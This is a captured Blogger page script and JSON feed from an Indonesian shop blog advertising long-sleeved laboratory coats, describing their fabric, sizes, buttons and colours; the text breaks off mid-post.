_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tabside1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.jaslaboratorium.net/feeds/posts/default/-/jas%20lab%20lengan%20pendek?alt=json-in-script&max-results=3&callback=jQuery1110027178359385013295_1769905786752&_=1769905786753
body_size: 6806
content:
// API callback
jQuery1110027178359385013295_1769905786752({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395"},"updated":{"$t":"2026-01-25T23:46:11.492-08:00"},"category":[{"term":"Jas Lab"},{"term":"alamat jual jas lab"},{"term":"jual beli jas lab online"},{"term":"jas lab lengan panjang"},{"term":"beli jas lab ditangerang"},{"term":"jas lab lengan pendek"},{"term":"jual jas lab di jakarta"},{"term":"harga jas lab murah"},{"term":"Konveksi  Jas Labortorium kimia di jakarta"},{"term":"jual jas labolatorium"},{"term":"Konveksi  Baju laboratorium Lengan Panjang"},{"term":"jas labolatorium dengan kualitas terbaik"},{"term":"jual jas lab lengan panjang"},{"term":"jual jas lab praktikum"},{"term":"jual jas labolatorium di daerah tangerang"},{"term":"konveksi jas labolatorium"},{"term":"tempat jual jas lab"},{"term":"tempat jual jas lab di makassar"},{"term":"tempat jual jas laboratorium"},{"term":"harga grosir jas lab"},{"term":"jual jas lab dengan harga terbaik"},{"term":"jual jas lab lengan pendek"},{"term":"jual jas laboratorium"},{"term":"konveksi baju laboratorium lengan pendek"},{"term":"konveksi jas labolatorium kimia"},{"term":"konveksi jual jas labolatorium"},{"term":"konveksi jual jas laboratorium warna hijau"},{"term":"konveksi pemesanan jas labolatorium di kota tangerang"},{"term":"konveksi tempat jual jas lab kimia"},{"term":"konveksi tempat jual jas labolatorium"},{"term":"konveksi tempat pemesanan jas labolatorium"},{"term":"seragam jas laboratorium kimia"},{"term":"tempat jual jas kimia SMA"},{"term":"tempat jual jas lab SMA dijakarta"},{"term":"tempat jual jas lab dengan harga terbaik"},{"term":"tempat jual jas lab di bandung"},{"term":"tempat jual jas lab di jakarta"},{"term":"tempat jual jas lab di tangerang"},{"term":"tempat jual jas lab lengan panjang di jakarta"},{"term":"tempat jual jas lab lengan pendek di jakarta"},{"term":"tempat jual jas lab murah"},{"term":"tempat jual jas lab praktikum kimia"},{"term":"tempat jual jas lab pria"},{"term":"tempat jual jas lab terbaik"},{"term":"tempat jual jas lab warna hijau"},{"term":"tempat jual jas labolatorium"},{"term":"tempat jual jas labolatorium konveksi jas labolatorium"}],"title":{"type":"text","$t":"Toko Draz"},"subtitle":{"type":"html","$t":"Konveksi Jas Laboratorium Ready Stok \u0026amp; Custom Profesional\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/-\/jas+lab+lengan+pendek?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/search\/label\/jas%20lab%20lengan%20pendek"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/-\/jas+lab+lengan+pendek\/-\/jas+lab+lengan+pendek?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"toko draz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11675222313370521091"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"26"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-4589409557774276381"},"published":{"$t":"2018-12-13T03:34:00.005-08:00"},"updated":{"$t":"2018-12-13T03:37:29.575-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alamat jual jas lab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jas lab lengan panjang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jas lab lengan pendek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jas labolatorium dengan kualitas terbaik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual beli jas lab online"}],"title":{"type":"text","$t":"Konveksi  Jas Laboratorium Lengan Panjang 0858-1456-2678"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch3 style=\"background: white; margin-bottom: 21.3pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #404040;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cb\u003EKonveksi\u0026nbsp; Jas Laboratorium Lengan Panjang 0858-1456-2678\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #404040;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: xx-small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 21.3pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb style=\"color: #404040; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EKonveksi\u0026nbsp; Jas Laboratorium Lengan Panjang\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u0026nbsp;adalah pakaian yang digunakan\ndidalam ruang laboratorium untuk penelitian atau eksperimen. Jas laboratorium\nsendiri merupakan salah satu Alat Pelindung Diri atau biasa disingkat APD, yang\nwajib digunakan oleh para pekerja dilingkungan laboratorium. Ditoko Draz Anda\nbisa mendapatkan jas laboratorium dengan kualitas dan bentuk yang umumnya\ndigunakan. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSesuai fungsinya penggunaan jas laboratorium ditujukan agar para pemakainya\nterhindar dari paparan atau percikan zat kimia yang digunakan dalam melakukan\nuji coba atau eksperimen. Tetapi Anda perlu memperhatikan jas laboratorium yang\nakan digunakan, karena banyak sekali model jas laboratorium yang berbeda desain\ndan berbeda bahan tentu juga kegunaannya tersendiri. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 21.3pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003EBerikut\nkeunggulan jas labotarorium toko Draz :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E1. Konveksi Unggulan jas laboratorium toko Draz\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003EPembuatan jas laboratorium di toko Draz menggunakan konveksi unggulan\nyang sudah terpercaya dan berkualitas terbaik. Menggunakan metode jahitan yang\nbaik, sehingga jahitan tidak renggang, rapi tanpa ada sisa benang, dan\nmempunyai daya kuat yang maksimal. Untuk ukuran toko Draz memiliki ukuran standar\nnasional yang ditetapkan, seperti ukuran S,M,L,XL dan ukuran besar 2XL,3XL,4XL\ndan 5XL. Sehingga sesuai dengan ukuran tubuh pada umumnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"background: white; margin: 0in 0in 21.3pt; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E2.\nBahan jas laboratorium toko Draz\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003EB\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003Eahan\njas laboratorium yang digunakan toko Draz adalah bahan drill dan bahan oxford.\nBahan ini merupakan bahan yang pada umumnya digunakan untuk pembuatan jas\nlaboratorium, karena kedua bahan ini\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003Ekatun dan sedikit campuran polyester atau tetoron. Sehingga menyerap\nkeringat, tidak panas ketika digunakan, lembut dan tidak berbulu ketika dicuci.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 21.3pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0VCC89RmavxM-Uv1PWkQwAIn26CnvQ8m70tElKir4DnyTVp9kaeHSJzilS1O02fB8FTJwjDScp5zRlCCUZ6MV1aBf4vnxVXo35SVkSuWNtnaHzETaALQsHV7Gvh9y2fSIkp9UAvhB5LI\/s1600\/Konveksi++Jas+Laboratorium+Lengan+Panjang.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Konveksi  Jas Laboratorium Lengan Panjang \" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0VCC89RmavxM-Uv1PWkQwAIn26CnvQ8m70tElKir4DnyTVp9kaeHSJzilS1O02fB8FTJwjDScp5zRlCCUZ6MV1aBf4vnxVXo35SVkSuWNtnaHzETaALQsHV7Gvh9y2fSIkp9UAvhB5LI\/s400\/Konveksi++Jas+Laboratorium+Lengan+Panjang.JPG\" title=\"Konveksi  Jas Laboratorium Lengan Panjang 0858-1456-2678\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E3. Model ujung lengan jas laboratorium toko Draz\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003EUntuk model\nkedua ujung lengan jas laboratorium toko Draz aialh tanpa manset atau karet.\nSehingga terasa elegan dan mudah untuk digulung. Anda juga bisa pesan dalam\nbentuk model karet dengan jumlah pemesanan tertentu\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background: white; margin: 0in 0in 21.3pt; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E4.Kancing jas laboratorium toko Draz\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003ETerdapat lima buah kancing dengan warna yang senada dengan warna jas\nlaboratorium. Membuat terlihat sangat menarik ketika digunakan.\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin: 0in 0in 21.3pt; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E5.\nWarna jas laboratorium toko Draz\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWarna yang paling\nsering digunakan adalah warna putih. Tetapi kini pemilihan warna lain\ndiperbolehkan sesuai dengan warna lembaga atau standarisasi dari perusahaan.\nToko Draz menyediakan tiga pilihan warna berbeda, yaitu warna putih, hijau dan\nbiru dongker. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 21.3pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E6.\nDesign jas laboratorium toko Draz\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"color: #404040; font-family: Arial, Helvetica, 